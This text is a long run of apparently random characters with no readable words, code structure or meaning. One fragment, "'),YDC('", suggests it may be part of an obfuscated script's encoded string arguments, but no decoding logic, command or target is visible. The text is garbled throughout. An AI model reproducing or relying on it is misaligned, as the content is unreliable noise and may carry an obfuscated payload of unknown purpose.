Arck\'5IghXOhCKhJEhgo.y\'gED..N.IKIIhwg8zJ4sCg.;IJ.Jh\/g\/o...zrpCMEAAkC.wwhhI0p<KAEJOsA$.DpoOorOyh A!q\\.hKA.uE`DKohA@0.w?.\/0bCE\\.ahsSJOyr=ZOuhvarIuvA..l\\gC[r0A9z.JoO5.ghMJ_CO w9t1D.TzIgh..OJxK vJOEyv!\/CAO6jgh.wk.SsyAiyA\/4Iv1K!0gsEEEci.K7K-x.uAinOJjYikKuhv.gKrgE{rI.K.NAU.JOsg0J.hSAKIwCOngy.K8u0mI.D.dEMjupiSUiOiOghJwS.9so.mwnIshoIEh OwE6xh.hlOr;w`OOO CEseMjUhK.g.ChO8hxodnhO|ibrGE.hAgh..DAh.AIcxA\/hrhcJgcAOksih hhDOuogWkroh.h0.AEONhuAA.OncnqA.OOhk$0D[?.hO.NqiN_W.EJj.pAJ.O2vICCISdAr.kONAVhKKsC5Ij.whnahNuswwj.whJ#uv..0.UE$zOCAO47.v0OsjOhpAGt..D7hEAKnihagO.gOEIJt..OCOOzShKArIh0OrKuw8`ug*iEhAa.IE`.gA0Ab.g.gEE.vO(I.J3v.CD.uhCrSJ1n8>AAuEitKAhrgA0rbEgOg#zToyNz2EKvhg0CKchj.a.5CuS._kg.On04_^CAOJh`g!E.z>iEnkEogA\'oOkg\/GCEfg.Ozh.IhhJ.ONCA.u..cOAhS7hxsrhMrS.xIhJIghAo!hCwyOcO.stys!rDxwgCuE0Ig=J.Vcp8VO.jJyh0.J4A.OhuozJkN{oCJ.dekrk\/.rztrjIZEO...OAyJXC(OZzOHfDKcCv7E8g.0kNguzAhpgAsO(Ovl;gOuAJ2ohAAbi...A+s.hCggI..0kghJAjhngO.hgzgJ7zgy..EjoO$ND.MEkhzXAshhE.,gCw.ZUw.pwEO.EeoM"AJhJO.O.J\/k.rxhOAI@.UOO.OaMEskw..I.OgNoc1iKh.KJiAM.I!A.iAhtEA.vihgAlo<As.g{g|.AOvD.bh>+N^hg4jBnO.JohhJhAbJ*hA.IX.HAzE_..OtzfDlAAVAIMEO\\u.KdJwhgsOJIrJgA2.di.=J%y0C)yUz.sx`.0Ogwk xAArM.qJf..JJ7EKl0n8JhEJAMiOhyEJO`rc_AgOoDNkK{.a0hOukOPd.xUaOvSMs\'zmrEAOAuhkJhOcJyMd.h.<\/B\'xASOJiA.yHlzO_E.AtwfhlfA\'.wIOAsAih.uT6tDh!hE6gzi.JnOphJr.0J.hA.EOJ.MuuEviEuCJ.rUyJfggvO^ yNDKEiY..hJ|Mis$)JsAroh.g.KvhwNngE.gCDAghVE.`I.vi?r1CN:ON4O$l.fuEcxrmK{wDu06<FA{CzgY@O,4_AOTK3gSwcACE.A.OCgucF.DCw.IAhrAgCgrKnD0AC4=\'>dzz.A0zggJiyg]._.i.Iyu.EAAq&gjI6Pq.IOAJkNJJJ4r$hOw..J.4u.Jj0sJ..k.<rA3Eg.hIrJOO[omwPKg.kyO.E0OO.NvhE].m.gKJvhCtOkbJ2.EAhihOoS..kJ..EoI.Siia.Tkrr.rf3..cC@.OzhhwmgDJhJC70kNvwrhvCghdJA.I.?hhIc@CO.JCJaCIyuAkA&gJW.CoIyMgOs.r"Agh.ErI.uCeM$o-EJJJEw5kgDnoOC0DoeNEOKJ.aJgknJg.A.sCvDSKSuagperECegAChIohgIV@Ehe\\."C.^SOJk.gUT.Cr.Gsd&qC.iJ.OoEA^kOrAAtzEgnhAA..gfI.d\/OloADMwTKOgEraAAK.Jthdz.O7CalIE.AOyg.TOEg%uOAh\/.wwAOES..aDhhhAJu%hhSJK.AsO.rhE{KKrkN(0.ha..uO9gOCNDz0ggbPxI8C.THKJC.AsKCE.8bAZ0A.J;tOr.O.vh}kCD.ijwh"cWOEE6%.KVE rT.gs.v.]A6kOOk.CJ.EwdCh]uAUKTgN..ANJ?h.`C,gyc+zlJ*8xCAdAh.wJkC;xtApouy9pg`to`d0hi3 "hOS.CEDISEbOguAyJfIgM.C.IuOO?KJg>.8nx8s{p`nOEj.ihcArKA..wBfO.JIhrJJJNMhusvhE`g.EJy.J;hhsC:zIrA KAE.GAIOuJAkJE.8kAe.$g-s0ivOp-|l.gOrKJIA%AK%EAyOdCAOuh.a.h..s-%sK wgpb%...OEsOyAr`.\/AutgrOOhrNg.f(kJN.kAAgr*.xfA.rc.o.o.CEsiz.Ic}eI\/f\/OICh. y.:rNjA@OggK. CA:zIUaNxt...O0Aiv.gdo!hKak.ESEEo.Y:pkhwghKC.JDhMJcrc0gjh.A0ygunM.e.JA...WIszE. f0.|Ohh.h Ohl.TIo.hhOoy\'uAMAeJ0JO{lgTRodVA\\EAJ6kh84Az,.rN3EcD}hhA..E.OIc"OihOJSdOYd.O ia\/iphC%CGOrEIhtig..gEAnoOrfr$iJa0yqKAnXAOKsJJkoMgE`aO0h|.\/j1zvE^.KrdAZhNJ*.. dyOhyk..K.MqhEsbD}dwdbO.yS.r.EOziO?IpDOZvM.CE.i.rIohh\\g.gh.nKJgjO.NA7\/0Ohz.zuS1pvD^JEioAD0AguE0.h.+IDKZi..SrhT>hatIglJ!.hgC2FnOgpNAEJ78pAEgWAOxAtC}.Wk0.`uIhX_AvOvJkqD?.kEgCm.ggrOoEh#{8I"h.th}g.0E.N\'hTAChJhDKhJEzA*fqhOAkOih[hJA.Jov{M.pCA.zAIu]hJVsCk0?1.EuOJtx&OJ...OSn.&hAmOvog<|jgJI.K.S[j8uE.zCr.JguOn^A`Mzqu.k.sQqMb@ghh%MgkJxKhJ.Mh\'4qOEy.giIghl <%smgsgO10.OJwEhr.wODsthdEtAr70g.DJv.c.J.hKEk\/. BrOAJ.huJ8AxtO}.JyD!..w0Ohsmok$d.iEIE A.Or3MNA{#OiA0hCfTA9hOErggizJIO]hhrq0h.%.OJ.D.lcApt*O22.aN.CE.)AKJAVJ-hy`.,ryA+plJ*hxJA@h.uE..0.B\/.cAhrhE.Nwhp.y"gOrAAJ2hrAEKtgO.bAkr3..OEKiDrh0AAO.ikaqyA.jJwsM.AMriuAOswO.JrhAsk:h&xDZbD>CO.KI.AO0K0ECyIJAp|vEJ{EgwDyOEE^0N&S.C.O.0yiwE jpCEhJaoI.j4mJ5OwDrh.sOuh,JCSAhsJ,Mg1%2srhJMM.\'0.oMr(wEc.8ThtXNO5EhujDhhkrhhKJEugwwIC[_JCsnhOKh3rSE.tdhAJ OfhpJ}OOJhM....A\/.\'wAEOJEkw.ygmCNKkK3AirkO..aN+2M.btwwzOrE..cOoIoK`A<.NKA..w..s..XEt.SfKIlsuYItAhrCE4Os*pI[z0.1AEgAhAPJdE:.Oj.E.`CJ8sz.oMaihABI.kSw..hDIngJjEuzrt8hxqAaywJN*Al1Jt.Eh.OdEEOv\/SA.tsu.gMb.hEy,8EkshEItcuME.Io.nOArA4xBrO]JChgJJANJtht.uX2.ObtzrKgtz}O..E.ih0hogEg.O..gJDgt(xzpz`IxKO0uaEk0o.2nFgOahi.kIpii#9).J..0C.00ghAo 1u\/b.JDT\/E.=.zauIJn.b:u\\R.Mo@=h8%wgJJkK.JAMg\'kiOZ.xO..xVJEOgnzD.uig.knUi.O.iKgwwCCwJJzoeA.Et.uoxArrk4hB6OuJ.hjJ.ArJkhw.{X .ybhzaKGtO}O.C.C0xE.oJoMRgvO\/g4..:ETA..i.o0s.iO8nfAw..aOAhN.hO\/g.4.p4aAokz.K.2\/.hApiiuz..D\/J.Y.&Nr)Atp..hgIOnJbhuyRfMh@AhD%CgJJ.KWJ_MO\'IiAZ.x\/.hx.JdOwsOKngEyihos<bJ.CEhmWknDJkt.t1Ihihr MD.5Klir .D.I\/ u.JI7h\/Iwk EgAhoh.Jl...e .jThRgg.CwJ\\ghJEuCAN6IsCA. yruAh.h,?whCJV..qAg..Ag6.JE|..AhrJ K.a.!.IJw.OJAuOkCN.I0 5."m..DJ. rj.hu84h.E3rCOOr..IA\\IM.AiwC. OeEor.agMuzhJ}O}A..aO*mCMh.uWuCkAN.IjIg ihqhA6. Ajgu0w.vMI\/nuoA)[.JA!.g D3KCAhsgAaOcO$.J1.IA.qj.o x)8..wm.OA.qI.. Sd..iIzDAhMA+ DO-u-.O h.0.2OJ lyhB8 lRC a.A.s.k.d onvkuA.cEI.h`k8jnu4wCAT0nigJ.\/.  .S.IgCnA 6.KkJgn.g OCHAI .Oopwh.I.hAihAOpAhpAqo.hkOuuEwjOCuEii..ERfOAD.. 8.eAi AuJ)t.pEJzmuk ER.arIPhxAE O.h\/i9mIph*EsgOg. .nAcwO nIrRAJg. .AJr+E^0rAOhO haI. MAq. .g.ci.IAe Jm6.0 Cd\/.oOuohhS.IAh ..JK  w_gg+ g.rwuyh W\/wuChSOD gEAuJlh o(y\/j h.O.yIC v%gIhK.ix.phOEEpgisOMEOD.h7F..COSuh kgJ@IhDt(cEKDwS.O.iOc CcS .d. JujXJ.uOg rAm IA. hr?YgO.Cr .u4v.hKI*h..k |L.DpAD.Jg9rAk0 .nCu .yOnh_  hLI_hq.EO0 .uhU*OvoN trEUhgsCwhM Hhh8x.IOOsy h.OCv.r.uD.ui ICAu4...Ey4h. EhC.g.rc.Og .OhudOO.O OarCOI.h..  JO0 CMk hC{r.IpOT.D J^OgEhScg 0.Aa^.A.ADKuJ OKIrw.WfO.u EkaIquLOr.O Ck2.JwaI.K^ AHJzChC.A.h ..EoM.0hyRKKD.. \/.Ea.. hC;CECdKz. isJy\/.Ch.x&2N Cc y^.k.+.ACE z^EncK0.o Sg.k..0hEC6yg lz.5AghCkCu .yS.s Klr Au... &nD hSI .TO O)r .3& o]{ Mds MV. JZN TOf SOK E.30. OO. .OE .Vh ..ukS .Y. =Ss A.D.h Eu<.. h:. uyAuN ggK.. 8h .J dxK hSA \\rE.w ukh.k .zSgs gvhuO K.hCA huh.w hoI J."E4 hzJiO hi. hKz knJ0r d.\/Cu .EDj. koA S_. J.My. OK. I...o gOv lvMv9 0.E0E O.OIj #.... AjCu. .x. igMgK .uxiE OOw =KA M. IJ .gEgE N.OCD A+I .cg 3.iIf K_s wx7h. OnxIK .nJ0g .K# gMuu. gCxiO 0.hSN .hApJ l.AI. 3uC\/. O.OyA y.j0A \/g.Io CgxIm .hgh2.C.J r.D.j.v.h i.J.v.u.5 O.....XEE A...KSDh. uyghq...w l.h.yI0h# +hu.D.h.p -kArO.Jg. Hhun0hkI. 9rE.OC hu ihh.J...E Bu.ra.O.S ..aEE.^IJ I.O.g.hkv =ighr.ahC g.ky+I.h0 Oh!o hOr3 yIA.EI.nD y.hSlgKro K..gA.D.4 .i.hK.h.\/ ..KwAE&rh yEgsV.hCh CI4uOh{sm j\/.\/a.u.i tun.EbC.C .gOhgIIh. 0.fCyhMhp r.R3.0ghh .y_h .ISI ejs.r.MCn CgO.h..IJ iNAI.Dku  on.rJjrpE g\/C.h.JoO .uCoih1.r Jo&._Dhu, C.gouNarA r.ki..w.r uo.vvC\'EK p.rEp0qvE hrS0 hu.g ..rCOgrIq AEgr.hul0 .CKu.hEEO oEA.'),YDC('.C.k.hI.A.IsJywyyzA.9s.."M.iM.C.hEvNJhshwAEEwf..AD!jAhJECghKhgjascC..C%hHIsh.r.PCou.-ggun..ChAAh0..Cr.wD!.hwWy\/u..A0D.Co.A.rDy9...J...Jcg8i.j.MEAhhd.EegEI.n<n!i!Ehg yAh\/.J.FNI.Yg.rNlor.JaDTj h.E(GJrSgTE!yih^o-.gm.IK.v.JAJ9d.h.kAC9?r8.QohAI..I.nJos.MyJDuEE.DI.Ahg.h9g2.h.Iu9f\/sJNh.h.hA!thrh...n.fD"u hg.r0po.A$.gI r.uCA.M\/rIuhAhh.uJ...P.rphh.M irALh.sD.JAuzAMEAJMghhsn]g.rI9r.k!.uI..owJh .hgSA!hCs#wAAhcW..D.D..EwurE0.fr.!.AA!xCgJ0%vJ.!Ekix.JsM.S.u..\/E.h.JA oApJ.ECbA.uJuGCoAAsIiJAwy.I9.y.o0ukSyJh.z.uJ..3.hCguAhhJ...u._.A.zk0h..4CDX..9Dsu.h!g2I!A.i^rA\'rg\/.hwAn3FKgCriEorVj#py.\/CJhE...o.,.AD.hJAhMEu$v0h.iLrE.&. au0zhh.g.JNJhF.L[g.06dh.rJgrr2Ehav.D.h. .wt1AcEA.&kazA.)mh.hjCEt.xE.kr.9g A.. .Tf3..EgusE.h\/.ogIAksI...GAkhh.2.CEjdkz=g.r.gn.JDNprABA$qv.sE.IE.jD.urKi.E.h.Cw...Ch.pA..!i.hEoh.hd.E.rhi...AigtEMg.rugjul.w.rt.irE.Iuh.h.D EAr..Jo.CIh.AZChIt.h.IgJrEg.qIhng.kz..IhCJAw.zw..sg.g8gAnchhGAh_T9kECCiJrA.rN.iJAM.Ih.hJh....Jn$ggh&gc.MCnEy.JMh.Km,.i.oE.}hAhkqNpInIBhhuuAAh..k.nsg..x.h\\C.IDI.hglq.I.n.wh n5uz2fhhE2..DJh.u.I.Khx.gCrhonh#HJ*EIIEN...acC.W.IsgAE.JIJ.IAJtEnCP$IF.0..Db.JS.E....h.rACh DoAu.hh+iAEgjE.n.J.+AuhhAg.w.wEwh..A.I.e\/..\/"..gA0.goDnQ..AuMq.sEw..a!.`C]rhAuy.u.h\/hw.hE.Iw.D.J.usnAu.Aaw0Jhh.u.IAnEh.C29gEh.oSh.Hw*qIDu.M.hJuco..Uy2.JIIutAuhAD.wshzywhrhgD@uth.ggI.AEi`hg\'ggo.pwhn.F.gJh8ECrJjrpg..C$L..0...MDhhhAAMgugv.h7gtrAo..hCkNhhNhJA.C...A.h"C.E.hlyQMv.."r.YCJho.h..N..#g]ryl.rgJCErGwrhg.uE.hgMucIrphhyg..JACI\/ahx.IA.g..DruCo"CG.I..Ah.Mc..JN AAjEr..JAJhwhrgI.0CA...I. eh.u..ghAbwh.rChhqIchhk.i..Jq.Gi2.K.Iy.A.zEurAihE.DxhQApEECDz3AgDzAAh\'g!h3gC.EAAI.a.wE.tycDgCvhuxI.rwJ.,ifhCIvh.AsEhqh.r0.IhgTPJouAvCgyIu9hhrCgMN.hxu2.!CrtJi.E9j.GAh9E..cIJu.Av1.rjyJhy.CyLN\/yahgjrnuu..hIwh`.o..Sgh.EMr.M.h.uI.yf.E$Ck...g.zbhh.a=.mAhN rC.J.Jq0g.hJh.D.uwj.h.EJf..hA!.n.nA.A.rwuApg.ggsv9xCgqu....l0hFyu.A!E00D.idsEJbSz#ihYn.J.h. 4.y....VfJu.hRihDxhu8>.ASJ..gJ.tAEn.k.kEr.A^y&C vth:.ACk.BDE.dEEutg*.9I2.vg.h!E.rA0.N\/HMIghhsgPu.A.gDSu.KJuA.f.0nJCru.hvg>F2gEr\/.!...xDCu_h.AkC.khq5u"tEx.iEC\/.hEI.siDC-CCD.n+uN.UAJygC.hh..C.C.Awhspg.2..h.PMoh.J..g`...itfrjHXFhg.ipEChAEho%.]0uoM.C.gojIAg.k.rhAA0g...0gJhzhCwngEFok.kl.hJ}.JAx.JSuhDIihksIgJz .I8g...N.JDAuAhD.\/CCz.rgkr2Iuhhha.I.FAh...nJrhut.I..aEE^Fwuh.SnVrnrr.W0J.Agu2Ethh.hJ.r.PECKAANjeh..cNgIvF.K..CCJkA.0Ah.hvFhfn.AuxxihhIsorJzC.E.x.hfv\/uh.Eh.Aihh.hE.tEy.IgigCHhrJ.hEEr...E.I"hAW...E.g.h8r.y!hrCJv+IzMryEwCkAC.vhgETAAAd..J...Jq.hgkIIW.AAIIqhChDEixAiRfjRJDN.hSh.AI1rrwJAouMILrCvJAhuA\/ysJh.Cwh!\/ uuhJE..J.c\/AughDE9wabuc1En0JJhE.Ah.9Dv.ASn.oIhh0gAP..tAimrhgkA.MD.jChgM..J.Igth.g9CEEhI.Aih0AAI1h..fI!.ICDhhrh.9AJr .riwkux.iuSBSArgsCIj..JPhJ.C.hJ!h2Nzr.w..M%JS2hw\/huhhEEo.r.p\/JuEh!EAwpM.9.w!k..EEvEjAuC.hAEyAgCJA .kAhI..J.nI.r.y.# .A.uAhAJC*0 yArrATifhroiiJh.uuhJA h.kNNDrr0kJghh!Mnh%rJ!EhJh.ts.JDJjhhADCwUMhuWTEB\\.$-xIJJJhJD.E9,{.Ev.!.\/oIEQ.b.2IJh.A\/.zA.Jvh.!o..,I&JJzfs.JwLtoEryJ\/k...hgNJAJ9I.D.]fXhTAPJ"igDJWDh$3+IrE0.Au.Jihhkouu.nIrsII.JqC.JE.C&..I^Nk.g00J.hO!.nw%.JAEhByohg.iThy\/hnC.JM9*hErHbJ .JAhhIJzJuAJg0CITCJ.JwjDJ(rAh9Ekx g+S.hEIBAJ..ACJihJ!h..,C&iJ-bh.IwSt.Egyh\/J.J.JgsJgJ4IoDo]gXhToPh"VA.hbVJ$J+.rD0.Ah.Ji.hhovu0..qChvrbIDrggorhAA.hfhM !hJfJIJCuL^JA[JIJ.hAASC.UchCWAEC\\h$.x-JJJIJD. 9!{!.gg..,oJEo...AANS.hJv.j.!hJfh.J.J.T..zw";Cg\/JhJrIrDI]rXcT-P2"Ag0JuD.$4+Jrk0[A.Ew.B.AAhSghMzJjJ!gJ@hCJJJJT..hwA;EggJAhdhhuDh..Ms\/.JiAhJcryzIAuAgrS.hJA.SIhJAnJhhC!..r,v&i9JzwJChP.D5u.r.g.JI uJghhC.JArJJhM..4r.ni%h?ohu9.IqghirzIEr.gJrfAI.AfCM.!\/JCJMJuJSjvBh7.*yEAHJj,.9rhPI"%g@r.@.$.oNyJdg.kA.DJdJJ.nAgA9.{0.Dg..QozEA.A.-A.SthhvCj.!.JAh\'JuJ5..9gz7Jrhc.t5JhjJgJ.ygA.h.JAJ.v%3hEM.hinh.cJyJ\/.,..h\/I.u%hSCh.I.hgg.S#hDgr\\z$$CwgEJ..J#IBotJD\/!CJ)JAJOJ.C.w.JQ.nf.bhhAjFJyJJhmPsh SvhAJ..JhgS!hinf.JsJDCA.h.JgJysjV.JCJsJ\/A0JhhE!$nJ%.JAE)KA\/ona.JMu*gE@h"ECIzgAJvEJI.rhgSryAIhuEg.n.AJAS..CsJDCAohuJAJhsoV"J1JAJg.N.q0Ay,rg.Ag.iJhkg .90.Cf.zIg\\.$JxAJJJAJInJ>AEJ.h.o.5AMv.i9mhiJCJSIrEg I0.DJgha.ADMyJA\/.If...%.CghJ\/\/u,hqES.I.o\/Ju.hhEkw9M.96w<kTAdgtvhRh.pgr.gA0CpA\/.JAMI..D.AI.rQy.#!.6DE#.N .r0hyJr4.ngCyM..IhrcnIr(uhzS.E8DwN.rctIJa...C..D.hg8vIM.thDg!.JvJRJ3Jgh.j%CsI4ph.DfIbAhhjtJAJhJnEJ.gAg9JJrpc.yJhJJygJ0ARJIJsk.pAIMr.qhQEC!hGv|NhgM!.J.JDJ.uo^0J2z..AsRJ.JAhhAJ.hJ..igACvhEJSJ.J py.BJ.JoJ.bhJ{rkhoECEguviA.Ba..kCG.JsrC.AfjgDI!DJEJ.JZJIh.jCCIIeprC0wrbMhEjiJJJJJuEf.gAh9.JFcJAF#I.IIh..jSPk"I9GgJv9A!IfJ0Cjf A.Dh. EhNxr 0yJIhS!Jn\/%AJIEJK3\/.n0.hMo*.EJHruAUJhJWDEJ\\h$SCJJTJuJ.TsJJrIhJE.EuaAIks-iIhnIjh1tB.Jw.th.*.r9AJhhs!.tJ-J6..J1 Inahj=IAugCph.ca..oCJPJ#y JfA.JiJ!khp.AkqAQAr2A]AJJ!h !JnE%hQ#A.JAJ.h8Av.9J4.GgDJhD\\$Sx.gurjS.#JBA9w{.I.CJw.(G.J0aJrh9!.nC%JQ\/A.JAJJh..ECg.JIAiJDh]AMAQRr.wH(nr+whMh!JJEJ.JhJyjJB#7.*jEAhRECIhi.DJ]\/.aIJiIE EEapIja..-C!.g.C90zJCAIwhptCDJ!kJtJAJ J2hJjJCJI!JsJyJ...C.J3J`oI>.#.Ah.J.hJhDJAkIAkMphIwrvqFQhrgAnA.J.hn!In|%JQ.ApJDJAhg.AAAfJPh"sAJhuVw$Jolyrdy.gIoirDAd.JNnDg!9N{JICD-.r.iIshcg.JkJ.yJX.TtPC"JHgADJ.h.!h.o,I&kJAb..ywDt.EjyT\/..r.kgvJtJ.uf.hJy.A#C.J[CbhP\/"59Cgng0C.hScAyI\/J,..Ni.hII.hhg[C0&CP."$g.C.h.JIJnJJC.wiM.!hJ.JxJCuJ^"AC.EI2hJ.wI...s\/JMJhh.AHE..eTlPk"0g C.h.J-JJuC.n\/ 44rIA.gI6!q.\/\/I_urgAkv.FAyxg.18.w..0cAEooI.I.gg-kw9hkJr..JgJi.huz.^eCthuIJhDAIrNg.r.A.hJEu...EJ9.`ArghI.nvpP.hihTW.AE3.Ig..DC.syAi.GNAInI2h.gshh.bC)CBhgIgiJ.Jg.uMAC.CN\/I.hA.hI.Vr[.4.r\/EvvEvCnkr zuJ.fuJ!I.AhC.o.iI.z.W\/.grAg..I.hhAMCkEAJkpDrS\/kgiAG.FI$hh9_;JJu.0.AD(JJ..A..JIghT9rJLhr!..hd:EhA \/wuJhJIhJNvsM2!.JIJEh)o7J.AIAghEnJrCzh2aAhTJD0!2JIh J.Jowg..C.vjrJ.09.w\/uJInrig C.XjbIe.EhiC9yJyhC!i.9D0<Q.hE..+J.hE.rJEIyjT!.J.h A\/Ja..X2Z.^hCAhkIAh g.CnhJAoI.d2rCAD.6J.hEy]N.rJ0vJohA!jns.J..9.)Fu*hEAzhyEi.l\\yj]=0J.hJrgvJg.9hoJ.J.hA.I...9B{z..99zg.#.C2hhoDrng.uf..g7E.PMJ...JEfvgCI.wa0Ihzh.9.io0LJiIrz.AC.hLJ#.J.u2hhD.CAgh&h.jISwgIIw!ugJhADIphDIJJAji\/Dhp.EEJv...jijjCph.hChc.rn2JhEgJVA.(...h.GcCg?c9!KgohJCC..NJI!AyCu...rCDMrgCkJ!Jg.hNj,IMNCIwAgC\/.w.JA.yIJhDrh.DI..ChC.c..hiJzEpkNgJJDCiIAYiTJADgiuTYpu.hCJhyI.hCt\/.IyhJgE\/.hDJ..ecIih4t+kJC.hhIhhith...At.s.CkhJzS.0I.IwnCgAY yoUEJ.yC}0u0UJJIz9.rD0.h. 1.hhgg.rjyoJ..EJgzogu..hyEgAYjiCUJNhu4EIsuC7h.IhhJpJ.uhAg.r..JCIykIdhh.o3hhNgJRyhogg29KJRhI.gA.AguuvRuI!oJ..gzJuMJgi2Ihjw9Rguuga2pho.#JA..I.0e.Gh0ugR=p\/gh2zh2gJR.I.80.Eh.JtgChIh..vijh.RtIJEJ.AiruJRrI.I#.0isJ.swh.2.hwwJRAIA. 2hhc.JJ$0IhDoh.CjhuuRJIn.r2Ehgg.RjIPc}.Ij\/g9Y?iAS$hOJG3ogdY"orSAhuJi3.}yj UoJc2hgnYguAUhJS2E}.x(UrJ\\1&giYuAsnu`\/JS..r$.ANJ`hJbSJUnJ.0JA$SE.AI h.krih8....dNJF,g.rgEhvg.ho.C..tADx2gCE\/.rI.hzonuogrgJrEEorkin.JIDhNkJvr.h.$.nC..hD.!D.A.YEp4JI.hap2VaAw0.gq.J.hnJuuC.oA.Jioz..ijvI.V8.Mai.C..awgD.#C .lA.EJC..hC6kF.n.JELKEEkr$iE.nAkIh..whA4cgC..MCh.Jd\/rD3Aqw.IcdD.koI_9ki?8N..C"h.vAGrrg.uxhiwECvJhu.wAAh.jkiXNh.qMoVrD..scJCw.JMr.DpgP.sjCIzh.!..nJn.IhhJgJT.kHMp.AI$hlx..AdAIhh.soG 0aiwhpj\/.u1JIu.nghTIk.M0.fIsuJgJrgECaCIJvi._9.gE.0.H..CC.w.oA#knIOcn.JkQNLh.hKAA.rgAmJifrJ.CDCQ..b.0\/J2[AJh.A.C.x.g..JEgrgyrCE..tIagEMaC.hIyJ.rAJzojuhwSg{h...qh.Hh\/AJlJaiADhjgwrDns...W.CorCwh\\2DgbEr.zd.zshhhaob.hI.uEpC.wCozpgCrkE}z CsD{iECJ.JAACs.pAIhuh2JEyEAC.IAIhIC!z49gSIArhDChzD9ISuAhhuCJhgFDqAg)gfz.1gAIAhI...T.oJNJ4r.,Ahp+h.g!.EgSAJNiuCc.w>IgAu.2S.D.D9CrA01ah4.K+khg.gA0...gM!.agC.uAJ.ATcoE.jD.Chv?0AAf+Ah{.\/AhNJu....Jgfk8Q,hNkACI4J.rAS1wh.w ..ihAi.J.AMn.vgiwhQDhE.JCIgJ4INT0..hxh+ph$gu\/L.MI..ig08g..A hIxsihri.+IJnE0uhawl.Awj.CDgnJ.Mf...\/J.DEI.pkh. dJ. .%a.I.sri.AAMnAJ. ..qEh9tA#t..E;.8SJhJ.JC.hIsg.JAJwxbhcV.8.0AhAhg.kkAt.hDJ.hSqMG.MTgyhIEr.t.yA\/hsfh"SIhMAqk\/A.guIhn.AhCMC.hhAySIhCA.l.I..JqJh.uIAI.pa.IZsr.uwkA9.q.tAavAJvruuC.Cf.R2i..A.kA9.hDrJ.AAEh...0I7rAtSA@u.I.ru9NL.gANEvE.w.rC.hu.JC.hDsn.\/.DE8CihJ.b.SAnbPCE.hwJ.r<.FJpg.RfAM\/thDv!CJhJPJIJ!JNJAJ"J7..i.h0VC$JxDJ>JJ\/pOI?Z8J!JJ.h.JDJCbhWr4uJ%J.pD.hJCJby J.A.JhAhJ.JhJwh.!\/nS%0QM\/4Dh1o)2wA[Ab.P!"hgCrN@f$.3.\/cDp!!JgJrJhJAJJJgJJJh.Jinh.VJ$DxEJJJf\/gOq?J8.!AJ.h.JhJ b.WJ4.JAJ.p..oJIJ.yrJAA.JjAIJuJ.JfhI!.nI%aQa\/uDI1t)Q.AE.hvEiI+hogCJJE.i...<gFdgcfJMA9.J.hu!dth-MaD\/xJ.C.JwJuJJJCITh.gA\/hNoJygDJvyI&xPh"uHkAEJ.h.!h.`,x&hJhn#LM(rohgM\/.NAJvgrJDyR&hPI"gE!.!mu0hJ.hu!.n.%.Q.J*gtJrJgJuh.IiJ.J!sJCM.h.DJSJ.JgJ.nvg!9oJkh.!.tf-6a8\/iJhCAJJJ?JgCy.C.uJfJ9AckACy0i.E|A.C#oAIJCJh.uA.Jgh.!h..,h&.JvnILg(EoTg!\/ANnJ|g.J.yA&sPu"aEr.Jm.03Jghz!tn!%IQ.JAgIJ\/JbuhhJ.gC...IIh gJJgEwuh.r<;FAgJ..AgzCDh!.J%JnJAJiC$wkJ.DIwJ=.0Iu..J.vgyC.ThJ.yHh!IhhCJ\/J.vv3J.39h3.M.j.!.JJhvJIJkj.NIJ.J.JJg.CAT.JiyJh.IAhMJhJCAfJE\/g,wD"wIMI!hJMJEJruu^[AJ.SI0hS.CMvJhJzJhhqIIh.JAJTshD..JM.\\g$!3I\/AIAzuDN!gJjJJJhJ.C.w0J.D.w\/=.0Ju.CghEJvJOA.w.D.T.Jg\/ O2?4eJAhJ\\hI!J..,A&PJIz.LJ(JoHgTJr.J#g..MC.Ez+Pw"hEN.gA.ig..0hJDh0!JnJ%oJhIAB_orghiAhw\/A1X)0.gE-h0E0nr.!MPEh] SD.o.AA"JJ.hgiiAhwv.NjrI0oJuhJ!JnA%!QJJ8vrJ3JJJrh.jP.krkPA".gIJCDA$b3r\/nIrfADu!yJhJJJiJACw0S_grAJCJIJCC!.A.0J!J9AwcjA.#JAEJJJJ.SAAJrhC!E.g,J&JJ.fALw(hoDg.JlJNyiA.hIJ;J"AEJJ\/S,C.:\/!Mh!gJ.JAJ.JyjhKu\/h1k)Jw..,IEh4JJJrsz.EC9JNJ.Jwnqg#9EJzh.!0t.-kaIv.J..A\/v=J0huCi.hJj.\\E$.C.JgJJ\/.OJ?Ne.v.j!!.JAh.J0J4rJN.J.JrJIoCCtSI#A.o\\.fAP."9El.Jm.0.yrr4.hgukM.J.AI.rKgACJhhJ.J.AzwzDST.JJJIffCEAAI_rAouD..C.JIAhggz\/6N.J|gpJiyw&JPJ"NHAJE..IJh%gCi.A\\hiJhJ.sI..J.J9J..Evo.J.=DkKh...E.wcghChwiu.EaAI.sI.n.JgJk_zJiTk.wn.yu#kIAI.hD^JjkWpjsI.hTJyDIsrJthy ApDCwD+rgJkJ.uAIIh.A.s\/buoXIA.vC>...g.khwyR\/.hgCkhA.D.AMI.^*CIJO.2A.hgkh.AnAJjgwjJ!hJNhkJEJ!.DJ.nNLJ(VoEgdJG.C2.lh"FgCS9h.gf\\g$J+.fvM2!yJ!JAJMJAkAK.\/=1.)1wr2ClD"Ng.S\/h.gb\\I$h3J\/.Icn.Dh!DJUJoJAJI.gf0J.C.J.J.Ju.rJhJhAJk0Cr0v..|`.h#.A.J?J..hAIJEhh!..j,.&ut.NJJJJgJhoJ>9#oAQJJJtAhJhJvf.M.!.J.JfJXJ!khKy\/.1+)Cwg2hlg"sgySEhSgC\\J$030\/uIInADA!.JJJxJAJI.rfxJJCkJgJJJC.rJvJVAhkjCA0i..|g.n#"AJJIhv9j3w.JIgA<Jkwu.r\/$M.tED.!.JvJJJ.J.JIJ6JJJSJrIjhCJAJCyhJEArJ!Jrk.jk!JJrhsJhJ0f_W.4.JhJGchAg#N..28lh"0Ec.iO9!.JhJpJCJ5viJDJ J-JEAmhJJIJ-sA..JhJ!JhJiAkJgh8!Itu-T69[J=g0AuAJiD2$ExsJuJ \/aO\/?z8A!.JFhhJWJ.fYWJ4!JhJJc.A[#p.A2AlJ".E..fOJ!.JSJ JBJ.vJJ.JkJ.J.A.h.J2J.sI.JJEJ\'J.J.nE..w.WsFAuACo.CAyrJ0\/J hE!hn4%.Q.\/.Dh1J)awz\\hf.P."Jg!rg@o$.3&\/gD>!vJEJ!JhJJJ.JhJ!JA.JCuJyJJoh>S#oAsJRJCJ!hg!D..,S&iJDJ.hg(yo.J=Jzy.JJABJJArJ.JgJMhg!ynJ%9Q_\/.D.1J)2w3\\hfDPV".gfrI@J$.3D\/ADu!wJfJ0JwJkJwJAJ 